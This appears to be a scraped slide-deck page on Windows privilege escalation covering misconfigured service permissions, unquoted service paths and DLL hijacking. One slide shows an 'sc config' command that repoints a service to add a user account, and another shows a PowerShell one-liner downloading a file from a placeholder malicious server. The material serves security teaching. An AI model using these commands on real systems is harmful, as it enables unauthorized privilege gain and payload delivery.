




This document discusses various techniques for escalating privileges on Windows systems, including exploiting known vulnerabilities that have patches but are not updated, misconfigured permissions and services, unquoted service paths, and DLL hijacking. It provides examples of how to search for exploitable configuration issues, create a payload, and leverage these techniques to gain higher privileges on a system remotely or with physical access. While security measures aim to prevent this, incorrect settings can still enable privilege escalation if not addressed.



![5
Service Permissions
Misconfigured Services
On Windows systems, services also have access control stating what a user can and cannot do. Setting the access controls
may prove difficult for some people. A misconfigured service can then allow the user to overwrite it, reconfigure its
permissions, and lead to the reconfiguration of the service itself.
Below are some of the measures:
PERMISSION RISK
SERVICE_CHANGE_CONFIG Alter the service’s binary causing to execute malicious commands
WRITE_DAC Change the service’s AC allowing us to access SERVICE_CHANGE_CONFIG
WRITE_OWNER Become the owner of the service, change its permissions and access
SERVICE_CHANGE_CONFIG
An example of such is sc config [servicename] binpath= “net user [username] [password] /add”. It is best if the service is set
to run as an administrator.](https://image.slidesharecdn.com/windowsadvanced-180625151838/85/Windows-advanced-5-320.jpg)


![Transferring the File
Downloading the malicious file over CLI
is possible using a bit of powershell:
powershell -Command "(New-Object
Net.WebClient).DownloadFile(‘[malicious
server]’, ‘[malicious file]’)“
For the sake of the example, we will
assume we have write permissions for
‘C:’ and put the file there.
11](https://image.slidesharecdn.com/windowsadvanced-180625151838/85/Windows-advanced-11-320.jpg)